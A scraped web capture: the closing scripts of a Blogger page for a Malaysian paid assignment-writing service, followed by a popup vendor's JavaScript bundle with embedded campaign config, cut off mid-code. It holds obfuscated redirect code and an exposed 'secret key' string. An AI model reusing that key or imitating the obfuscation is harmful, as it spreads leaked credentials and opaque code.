$(window)[_0xda21[21]]();var _0x53ebx8=$(this)[_0xda21[13]](_0xda21[22]);if(_0x53ebx7> _0x53ebx6){$(this)[_0xda21[17]]({width:_0x53ebx8},2e3)}})});$(_0xda21[26])[_0xda21[25]]({items:1,loop:true,mouseDrag:true,autoplay:true,smartSpeed:500});_0x53ebx2[_0xda21[27]]()});$(window)[_0xda21[10]](_0xda21[28],function(){$(_0xda21[30])[_0xda21[29]](500);$(_0xda21[32])[_0xda21[31]]();$(_0xda21[32])[_0xda21[10]](_0xda21[33],function(_0x53ebx9){if(!_0x53ebx9[_0xda21[34]]()){var _0x53ebxa=_0xda21[35];$[_0xda21[48]]({type:_0xda21[36],url:_0x53ebxa,data:$(this)[_0xda21[37]](),success:function(_0x53ebxb){var _0x53ebxc=_0xda21[38]+ _0x53ebxb[_0xda21[39]];var _0x53ebxd=_0x53ebxb[_0xda21[40]];var _0x53ebxe=_0xda21[41]+ _0x53ebxc+ _0xda21[42]+ _0x53ebxd+ _0xda21[43];if(_0x53ebxc&& _0x53ebxd){$(_0xda21[32])[_0xda21[46]](_0xda21[45])[_0xda21[44]](_0x53ebxe);$(_0xda21[32])[0][_0xda21[47]]()}}});return false}})});window[_0xda21[49]]= function(){var _0x53ebx9=document[_0xda21[51]](_0xda21[50]);if(_0x53ebx9== null){window[_0xda21[53]][_0xda21[52]]= _0xda21[54]};_0x53ebx9[_0xda21[55]](_0xda21[52],_0xda21[54]);_0x53ebx9[_0xda21[55]](_0xda21[56],_0xda21[57]);_0x53ebx9[_0xda21[55]](_0xda21[58],_0xda21[59]);_0x53ebx9[_0xda21[55]](_0xda21[60],_0xda21[61]);_0x53ebx9[_0xda21[62]]= _0xda21[59];setInterval(function(){if(!$(_0xda21[64])[_0xda21[63]]){window[_0xda21[53]][_0xda21[52]]= _0xda21[54]}},3000)}
//]]></script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<link href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<!--<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,700|Playfair+Display:400,400i,700,700i,900&amp;subset=latin-ext' rel='stylesheet'/>-->
<!--<link href='https://fonts.googleapis.com/css?family=Josefin+Sans:300,400,600,700' rel='stylesheet'/>-->
<!-- Links END-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type='text/javascript'>//<![CDATA[
var lazyanalisis=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyanalisis||0!=document.body.scrollTop&&!1===lazyanalisis)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=G-1SHPCL8NY1";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyanalisis=!0)},!0);
//]]>
  </script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1SHPCL8NY1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 950802802 <script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-950802802'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;AW-950802802&#39;); </script>-->
  
  <!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56V4qM2kaBLQwSNB9E3UnzZdgbBg:1769673645645';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5810253891986923529','//www.upahbuatassignment.com/2019/06/the-formulation-of-national.html','5810253891986923529');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5810253891986923529', 'title': 'UpahBuatAssignment | Tempah Dahulu Bayar Kemudian', 'url': 'https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html', 'canonicalUrl': 'https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html', 'homepageUrl': 'https://www.upahbuatassignment.com/', 'searchUrl': 'https://www.upahbuatassignment.com/search', 'canonicalHomepageUrl': 'https://www.upahbuatassignment.com/', 'blogspotFaviconUrl': 'https://www.upahbuatassignment.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom\x22 href\x3d\x22https://www.upahbuatassignment.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - RSS\x22 href\x3d\x22https://www.upahbuatassignment.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5810253891986923529/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UpahBuatAssignment | Tempah Dahulu Bayar Kemudian - Atom\x22 href\x3d\x22https://www.upahbuatassignment.com/feeds/531718818351307490/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Papar lagi\xbb', 'pageType': 'item', 'postId': '531718818351307490', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s1600/photo_88512_landscape_650x433.jpg', 'pageName': 'THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY', 'pageTitle': 'UpahBuatAssignment | Tempah Dahulu Bayar Kemudian: THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY', 'description': 'Servis menulis tugasan, esei, kertas projek/cadangan dan jurnal akademik pada semua peringkat pengajian dan profesional.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s1600/photo_88512_landscape_650x433.jpg', 'url': 'https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 531718818351307490}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3959183531-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Menghantar\u2026', 'contactFormMessageSentMsg': 'Mesej anda telah dihantar.', 'contactFormMessageNotSentMsg': 'Mesej tidak dapat dihantar. Sila cuba sebentar lagi.', 'contactFormInvalidEmailMsg': 'Alamat e-mel yang sah diperlukan.', 'contactFormEmptyMessageMsg': 'Medan mesej tidak boleh dibiarkan kosong.', 'title': 'Borang Maklumat Hubungan', 'blogId': '5810253891986923529', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'E-mel', 'contactFormMessageMsg': 'Mesej', 'contactFormSendMsg': 'Hantar', 'contactFormToken': 'AOuZoY6rfyvinFsXcqxBu8nHAqvpG_SOlg:1769673645645', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'contact-form', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'contact-form', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'contact-form', document.getElementById('LinkList230'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.popupsmart.com/accounts/891215/207836/1/main.js
body_size: 190620
content:
(()=>{var Ng=Object.create;var An=Object.defineProperty,Bg=Object.defineProperties,Vg=Object.getOwnPropertyDescriptor,zg=Object.getOwnPropertyDescriptors,Hg=Object.getOwnPropertyNames,gi=Object.getOwnPropertySymbols,$g=Object.getPrototypeOf,Ra=Object.prototype.hasOwnProperty,cf=Object.prototype.propertyIsEnumerable;var uf=(e,t,r)=>t in e?An(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,z=(e,t)=>{for(var r in t||(t={}))Ra.call(t,r)&&uf(e,r,t[r]);if(gi)for(var r of gi(t))cf.call(t,r)&&uf(e,r,t[r]);return e},q=(e,t)=>Bg(e,zg(t));var Cr=(e=>typeof require<"u"?require:typeof Proxy<"u"?new Proxy(e,{get:(t,r)=>(typeof require<"u"?require:t)[r]}):e)(function(e){if(typeof require<"u")return require.apply(this,arguments);throw Error('Dynamic require of "'+e+'" is not supported')});var Y=(e,t)=>{var r={};for(var n in e)Ra.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(e!=null&&gi)for(var n of gi(e))t.indexOf(n)<0&&cf.call(e,n)&&(r[n]=e[n]);return r};var _i=(e,t)=>()=>(e&&(t=e(e=0)),t);var fe=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),Wg=(e,t)=>{for(var r in t)An(e,r,{get:t[r],enumerable:!0})},df=(e,t,r,n)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of Hg(t))!Ra.call(e,i)&&i!==r&&An(e,i,{get:()=>t[i],enumerable:!(n=Vg(t,i))||n.enumerable});return e};var et=(e,t,r)=>(r=e!=null?Ng($g(e)):{},df(t||!e||!e.__esModule?An(r,"default",{value:e,enumerable:!0}):r,e)),Vr=e=>df(An({},"__esModule",{value:!0}),e);var b,f=_i(()=>{b={VITE_POPUP_DATA:'{"campaign":{"id":207836,"name":"My First Campaign","accountId":891215,"publishVersion":1},"targets":{"visitorDevice":{"mobile":true,"desktop":true},"newOrReturningVisitors":"ALL","operatingSystem":{"windows":true,"macOs":true,"linux":true,"chromium":true,"android":true,"ios":true,"isSelected":false},"displayFrequency":{"showAgain":{"type":"ON_EVERY_PAGE","options":{"time":"DAYS","value":1}},"stopShowing":{"type":"STOP_SHOWING","options":{"clickClose":false,"seenCampaign":true,"seenCampaignValue":"1","signedUpOrClicked":false}}},"segmentColor":"#FFC2A8","segmentDescription":"Got an important update or announcement to share? Our targeting options can help you to reach the right audience at the right time. With customizable popups, you can create a sense of urgency and encourage visitors to take action.","segmentIcon":"campaign","segmentId":171,"segmentName":"Big Announcement","segmentKey":null},"domains":["upahbuatassignment.com"],"settings":{"googleAnalyticsStatus":true},"layout":{"contents":[{"title":"Teaser","type":"TEASER","content":{"mobile":{"id":"teaser","nodeName":"block","attributes":{"visibility":true,"style":{"paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","marginTop":"auto","marginBottom":"20px","marginLeft":"20px","marginRight":"auto","width":"150px","height":"150px","verticalAlign":"middle","borderRadius":"50%","justifyContent":"flex-start","alignItems":"end","objectPosition":"bottom left"}},"childNodes":[{"id":"teaser-container","nodeName":"block","attributes":{"visibility":true,"style":{"paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","width":"150px","height":"150px","verticalAlign":"middle","borderRadius":"50%"}},"childNodes":[{"id":"ebki06drj5fy","nodeName":"image","childNodes":[],"attributes":{"src":"https://cdn.popupsmart.com/uploaded/06a07cf45a85e10e3deca265c1c68b42.png","alt":"Popup Image","position":"center-center","imageLinking":false,"action":{"value":"","pageName":"","countAsInteraction":false},"style":{"display":"flex","objectPosition":"center center","objectFit":"cover","justifyContent":"center","width":"100%","height":"100%","marginLeft":"0px","marginRight":"0px","marginTop":"0px","marginBottom":"0px","borderRadius":"50%"},"id":"image-cq5bjhah05xc","className":"image-p_cq5bjhah05xc"}}]}]},"desktop":{"id":"teaser","nodeName":"block","attributes":{"visibility":true,"style":{"paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","marginTop":"auto","marginBottom":"20px","marginLeft":"20px","marginRight":"auto","width":"150px","height":"150px","verticalAlign":"middle","borderRadius":"50%","justifyContent":"flex-start","alignItems":"end","objectPosition":"bottom left"}},"childNodes":[{"id":"teaser-container","nodeName":"block","attributes":{"visibility":true,"style":{"paddingTop":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","width":"150px","height":"150px","verticalAlign":"middle","borderRadius":"50%"}},"childNodes":[{"id":"ebki06drj5fy","nodeName":"image","childNodes":[],"attributes":{"src":"https://cdn.popupsmart.com/uploaded/06a07cf45a85e10e3deca265c1c68b42.png","alt":"Popup Image","position":"center-center","imageLinking":false,"action":{"value":"","pageName":"","countAsInteraction":false},"style":{"display":"flex","objectPosition":"center center","objectFit":"contain","justifyContent":"center","width":"100%","height":"100%","marginLeft":"0px","marginRight":"0px","marginTop":"0px","marginBottom":"0px","borderRadius":"50%"},"id":"image-cq5bjhah05xc","className":"image-p_cq5bjhah05xc"}}]}]}},"appearance":{"size":"md","position":"bottom-left","showWhen":"BEFORE_THE_POPUP_DISPLAY","closeWith":{"esc":false,"overlay":false},"customCss":"","visibility":false,"displayEffect":{"type":"FADE_IN_DOWN"},"backgroundOverlay":{"show":true,"color":"#000","transparency":10}},"id":"d59299f2-4c9a-46d7-f2e2-23d36aa51d86","version":3,"template":{"id":0,"imageUrl":"","name":"teaser-circle-image"}},{"id":"a4d1efa9-d39d-4b09-98f7-cd2c5158e2ba","type":"LIGHT","title":"Main Popup","content":{"mobile":{"id":"canvas","nodeName":"block","attributes":{"style":{"width":"100%","height":"auto","display":"block","maxWidth":"85%","overflow":"hidden","position":"relative","marginTop":"auto","objectFit":"cover","background":"","marginLeft":"auto","paddingTop":"40px","marginRight":"auto","paddingLeft":"30px","marginBottom":"auto","paddingRight":"30px","paddingBottom":"40px","verticalAlign":"middle","backgroundRepeat":"no-repeat","backgroundPosition":"center center","gridTemplateColumns":"100%","boxShadow":"0px 5px 10px rgb(0 0 0 / 0.149)"},"backgroundLottie":{"show":false,"src":""}},"childNodes":[{"id":"cqwsd8u3fuw0","nodeName":"image","attributes":{"id":"image-cqwsd8u3fuw0","alt":"Popup Image","src":"https://cdn.popupsmart.com/uploaded/eebeefd468b323dba44e9cd6ee4b2aa1.png","style":{"width":"100%","height":"100%","display":"flex","marginTop":"6px","objectFit":"cover","marginLeft":"0px","marginRight":"0px","marginBottom":"6px","justifyContent":"center","objectPosition":"center center"},"action":{"value":"","pageName":"","countAsInteraction":false},"position":"center-center","className":"image-p_cqwsd8u3fuw0","imageLinking":false},"childNodes":[]},{"id":"cqws9zoe09c0","nodeName":"headline","attributes":{"id":"headline-cqws9zoe09c0","style":{"width":"100%","height":"fit-content","marginTop":"0px","wordBreak":"break-word","marginLeft":"0px","marginRight":"0px","marginBottom":"15px"},"className":"headline-p_cqws9zoe09c0"},"childNodes":["<p style=\\"text-align: center;\\">Tak cukup bajet?</p>"]},{"id":"cqws9zoe2wg0","nodeName":"text","attributes":{"id":"text-cqws9zoe2wg0","style":{"width":"100%","height":"fit-content","marginTop":"0px","wordBreak":"break-word","marginLeft":"0px","marginRight":"0px","marginBottom":"30px"},"className":"text-p_cqws9zoe2wg0"},"childNodes":["<p style=\\"text-align: center;\\">Bayar jer guna ShopeePay Later</p>"]},{"id":"cqws9zoeax40","nodeName":"button-wrapper","attributes":{"id":"button-wrapper-cqws9zoeax40","style":{"gap":"10px","width":"100%","display":"flex","flexWrap":"wrap","justifyContent":"center","gridTemplateColumns":"1fr"},"className":"button-wrapper-p_cqws9zoeax40"},"childNodes":[{"id":"cqws9zoe4og0","nodeName":"button","attributes":{"id":"button-cqws9zoe4og0","type":"primary","style":{"width":"100%","height":"fit-content","marginTop":"10px","textAlign":"inherit","marginLeft":"0px","paddingTop":"9px","marginRight":"0px","paddingLeft":"25px","marginBottom":"10px","paddingRight":"25px","paddingBottom":"9px"},"action":{"value":"https://wa.me/?text=ShopeePayLater","type":"url","countAsInteraction":true,"target":"current-tab"},"className":"button-p_cqws9zoe4og0"},"childNodes":["<p style=\\"text-align: center;\\">Ketahui Lanjut</p>"]}]},{"id":"cqws9zoe66g0","nodeName":"close-button","attributes":{"id":"close-button-cqws9zoe66g0","style":{"top":"0px","right":"0px","width":"12px","zIndex":"1","display":"flex","position":"absolute","marginTop":"10px","transform":"none","alignItems":"center","paddingTop":"10px","marginRight":"10px","paddingLeft":"10px","strokeWidth":"2px","paddingRight":"10px","paddingBottom":"10px","justifyContent":"center","borderTopLeftRadius":"50px","borderTopRightRadius":"50px","borderBottomLeftRadius":"50px","borderBottomRightRadius":"50px"},"className":"close-button-p_cqws9zoe66g0"},"childNodes":[]}]},"desktop":{"id":"canvas","nodeName":"block","attributes":{"style":{"width":"100%","height":"auto","display":"block","maxWidth":"420px","overflow":"hidden","position":"relative","marginTop":"auto","marginLeft":"auto","paddingTop":"50px","marginRight":"auto","paddingLeft":"50px","marginBottom":"auto","paddingRight":"50px","paddingBottom":"50px","verticalAlign":"middle","gridTemplateColumns":"100%","boxShadow":"0px 5px 10px rgb(0 0 0 / 0.149)"},"backgroundLottie":{"show":false,"src":""}},"childNodes":[{"id":"cqwsd8u3fuw0","nodeName":"image","attributes":{"id":"image-cqwsd8u3fuw0","alt":"Popup Image","src":"https://cdn.popupsmart.com/uploaded/eebeefd468b323dba44e9cd6ee4b2aa1.png","style":{"width":"100%","height":"100%","display":"flex","marginTop":"6px","objectFit":"cover","marginLeft":"0px","marginRight":"0px","marginBottom":"6px","justifyContent":"center","objectPosition":"center center"},"action":{"value":"","pageName":"","countAsInteraction":false},"position":"center-center","className":"image-p_cqwsd8u3fuw0","imageLinking":false},"childNodes":[]},{"id":"cqws9zoe09c0","nodeName":"headline","attributes":{"id":"headline-cqws9zoe09c0","style":{"width":"100%","height":"fit-content","marginTop":"0px","wordBreak":"break-word","marginLeft":"0px","marginRight":"0px","marginBottom":"15px"},"className":"headline-p_cqws9zoe09c0"},"childNodes":["<p style=\\"text-align: center;\\">Tak cukup bajet?</p>"]},{"id":"cqws9zoe2wg0","nodeName":"text","attributes":{"id":"text-cqws9zoe2wg0","style":{"width":"100%","height":"fit-content","marginTop":"0px","wordBreak":"break-word","marginLeft":"0px","marginRight":"0px","marginBottom":"30px"},"className":"text-p_cqws9zoe2wg0"},"childNodes":["<p style=\\"text-align: center;\\">Bayar jer guna ShopeePay Later</p>"]},{"id":"cqws9zoeax40","nodeName":"button-wrapper","attributes":{"id":"button-wrapper-cqws9zoeax40","style":{"gap":"10px","width":"100%","display":"flex","flexWrap":"wrap","justifyContent":"center","gridTemplateColumns":"1fr"},"className":"button-wrapper-p_cqws9zoeax40"},"childNodes":[{"id":"cqws9zoe4og0","nodeName":"button","attributes":{"id":"button-cqws9zoe4og0","type":"primary","style":{"width":"100%","height":"fit-content","marginTop":"10px","textAlign":"inherit","marginLeft":"0px","paddingTop":"9px","marginRight":"0px","paddingLeft":"25px","marginBottom":"10px","paddingRight":"25px","paddingBottom":"9px"},"action":{"value":"https://wa.me/?text=ShopeePayLater","type":"url","countAsInteraction":true,"target":"current-tab"},"className":"button-p_cqws9zoe4og0"},"childNodes":["<p style=\\"text-align: center;\\">Ketahui Lanjut</p>"]}]},{"id":"cqws9zoe66g0","nodeName":"close-button","attributes":{"id":"close-button-cqws9zoe66g0","style":{"top":"0px","right":"0px","width":"12px","zIndex":"1","display":"flex","position":"absolute","marginTop":"15px","transform":"none","alignItems":"center","paddingTop":"10px","marginRight":"15px","paddingLeft":"10px","strokeWidth":"2px","paddingRight":"10px","paddingBottom":"10px","justifyContent":"center","borderTopLeftRadius":"50px","borderTopRightRadius":"50px","borderBottomLeftRadius":"50px","borderBottomRightRadius":"50px"},"className":"close-button-p_cqws9zoe66g0"},"childNodes":[]}]}},"template":{"id":3437,"name":"Producthunt Launch Promotion","imageUrl":"https://cdn.popupsmart.com/campaign_images/thumbnails/3437_20230322153820-min.gif"},"appearance":{"size":"md","position":"center-center","closeWith":{"esc":false,"overlay":false},"customCss":"","displayEffect":{"type":"FADE_IN_SCALE"},"backgroundOverlay":{"show":true,"color":"#000","transparency":10}}}],"style":{"code":"simple","data":{"body":{"objectFit":"cover","background":"","borderRadius":"20px","overlayColor":"#db5425","overlayOpacity":"63%","backgroundColor":"#f15521","backgroundRepeat":"no-repeat","backgroundPosition":"center center"},"form":{"color":"#222222","error":"#ee0c0c","accent":"#222222","background":"#ffffff","borderRadius":"0px"},"link":{"color":"#0000008c","fontSize":"12px","lineHeight":"18px"},"social":{"iconColor":"#000","textColor":"#000"},"teaser":{"objectFit":"cover","background":"","backgroundColor":"none","backgroundRepeat":"no-repeat","backgroundPosition":"center right"},"element":{"fontSize":"14px","iconWidth":"18px","iconHeight":"18px","lineHeight":"20px","markerWidth":"20px","markerHeight":"20px","paddingVertical":"8px","paddingHorizontal":"11px"},"subText":{"fontSize":"12px","fontFamily":"Poppins","fontWeight":"400","lineHeight":"18px"},"bodyText":{"color":"#ffffff","fontSize":"16px","fontFamily":"Poppins","fontWeight":"400","lineHeight":"24px","elementFontSize":"12.8px"},"headline":{"color":"#ffffff","fontSize":"30px","fontFamily":"Poppins","fontWeight":"700","lineHeight":"36px"},"countdown":{"color":"#0000000","background":"#ffffff","labelColor":"#000000","borderRadius":"6px","seperatorColor":"#000000"},"spinToWin":{"color":"#fff","arrowColor":"#f5b500","background":"none","fontFamily":"Poppins","leafColors":{"1":"#e13e00","2":"#257184","3":"#4c3ed2","4":"#8e00c6"}},"couponCode":{"color":"#000","background":"none","borderColor":"#000","borderStyle":"dashed","borderRadius":"0px"},"closeButton":{"color":"#ffffff","transform":"none","background":"none","activeTheme":"close-4","borderColor":"#ffffff","strokeWidth":"2px","borderRadius":"8px"},"firstButton":{"fontColor":"#db5425","borderColor":"transparent","borderRadius":"6px","backgroundColor":"#ffffff"},"lotteryBall":{"color":"#fff","background":"none","ballColors":{"1":"#FFC700","2":"#ED7B57","3":"#FFBEA9","4":"#C73000","5":"#F8E7AE","6":"#FF9473","7":"#ED7B57","8":"#892D11"},"fontFamily":"Poppins"},"secondButton":{"fontColor":"#222222","borderColor":"#222222","borderRadius":"6px","backgroundColor":"none"}}}}}',CDN_URL:"https://cdn.popupsmart.com",POPUP_API_URL:"https://handler.popupsmart.com",ENCRYPTION_SECRET_KEY:"pd0e12e9340k4c52907ak66dfafa66et"}});function qt(e,t){for(var r in t)e[r]=t[r];return e}function Cf(e){var t=e.parentNode;t&&t.removeChild(e)}function Xe(e,t,r){var n,i,o,a={};for(o in t)o=="key"?n=t[o]:o=="ref"?i=t[o]:a[o]=t[o];if(arguments.length>2&&(a.children=arguments.length>3?Ln.call(arguments,2):r),typeof e=="function"&&e.defaultProps!=null)for(o in e.defaultProps)a[o]===void 0&&(a[o]=e.defaultProps[o]);return Fn(e,a,n,i,null)}function Fn(e,t,r,n,i){var o={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:i==null?++gf:i};return i==null&&ne.vnode!=null&&ne.vnode(o),o}function Si(){return{current:null}}function xe(e){return e.children}function Ug(e,t,r,n,i){var o;for(o in r)o==="children"||o==="key"||o in t||xi(e,o,null,r[o],n);for(o in t)i&&typeof t[o]!="function"||o==="children"||o==="key"||o==="value"||o==="checked"||r[o]===t[o]||xi(e,o,t[o],r[o],n)}function mf(e,t,r){t[0]==="-"?e.setProperty(t,r==null?"":r):e[t]=r==null?"":typeof r!="number"||qg.test(t)?r:r+"px"}function xi(e,t,r,n,i){var o;e:if(t==="style")if(typeof r=="string")e.style.cssText=r;else{if(typeof n=="string"&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||mf(e.style,t,"");if(r)for(t in r)n&&r[t]===n[t]||mf(e.style,t,r[t])}else if(t[0]==="o"&&t[1]==="n")o=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=r,r?n||e.addEventListener(t,o?yf:vf,o):e.removeEventListener(t,o?yf:vf,o);else if(t!=="dangerouslySetInnerHTML"){if(i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="width"&&t!=="height"&&t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=r==null?"":r;break e}catch(a){}typeof r=="function"||(r==null||r===!1&&t.indexOf("-")==-1?e.removeAttribute(t):e.setAttribute(t,r))}}function vf(e){zr=!0;try{return this.l[e.type+!1](ne.event?ne.event(e):e)}finally{zr=!1}}function yf(e){zr=!0;try{return this.l[e.type+!0](ne.event?ne.event(e):e)}finally{zr=!1}}function dt(e,t){this.props=e,this.context=t}function Mn(e,t){if(t==null)return e.__?Mn(e.__,e.__.__k.indexOf(e)+1):null;for(var r;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null)return r.__e;return typeof e.type=="function"?Mn(e):null}function Sf(e){var t,r;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((r=e.__k[t])!=null&&r.__e!=null){e.__e=e.__c.base=r.__e;break}return Sf(e)}}function 